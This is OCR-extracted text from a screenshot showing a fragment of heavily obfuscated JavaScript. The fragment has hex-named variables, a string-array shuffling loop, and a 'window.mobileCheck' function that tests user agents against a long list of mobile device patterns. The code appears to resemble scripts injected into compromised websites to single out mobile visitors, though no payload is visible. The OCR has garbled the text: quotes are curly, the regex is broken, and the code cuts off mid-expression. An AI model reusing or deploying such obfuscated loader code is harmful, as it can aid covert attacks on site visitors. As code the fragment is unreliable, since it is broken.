
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|a
m|r |s